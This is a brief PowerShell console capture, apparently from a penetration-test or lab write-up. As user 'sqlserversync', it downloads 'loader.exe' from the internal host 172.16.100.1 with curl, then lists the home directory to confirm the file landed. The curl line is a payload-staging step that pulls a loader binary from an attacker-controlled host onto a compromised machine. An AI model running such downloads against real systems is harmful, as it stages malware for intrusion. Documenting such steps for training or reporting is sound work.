 PS C:\Users\sqlserversync> curl 172.16.100.1/loader.exe -o loader.exe
PS C:\Users\sqlserversync> dir
Directory: C:\Users\sqlserversync
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/15/2018 12:12 AM Desktop
d-r--- 2/5/2022 11:47 PM Documents
d-r--- 9/15/2018 12:12 AM Downloads
d-r--- 9/15/2018 12:12 AM Favorites
d-r--- 9/15/2018 12:12 AM Links
d-r--- 9/15/2018 12:12 AM Music
d-r--- 9/15/2018 12:12 AM Pictures
d----- 9/15/2018 12:12 AM Saved Games
d-r--- 9/15/2018 12:12 AM Videos
-a---- 5/29/2025 10:50 AM 110592 loader.exe